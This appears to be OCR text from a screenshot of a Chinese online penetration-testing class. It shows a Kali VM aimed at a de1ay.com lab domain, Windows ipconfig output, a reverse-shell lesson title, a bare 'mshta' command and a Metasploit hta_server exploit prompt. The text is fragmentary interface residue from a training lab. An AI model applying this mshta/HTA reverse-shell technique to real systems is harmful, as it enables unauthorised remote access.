 网络安全就业推荐
反弹shell...
Kali2020.3 - VMware Workstation
腾讯课堂
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Cmd - ftp Cmd
5 AM 0%
讨论区 成员(22)
苏豪
老师我的问题
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::10:1566:77dc:a8b6%6
IPv4 地址 . . . . . . . . . . . . : 192.168.2.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7936:f6a7:7bb8:bfec%20
IPv4 地址 . . . . . . . . . . . . : 192.168.78.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>
msf5 exploit(windows/misc/hta_server) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
发送
资源监控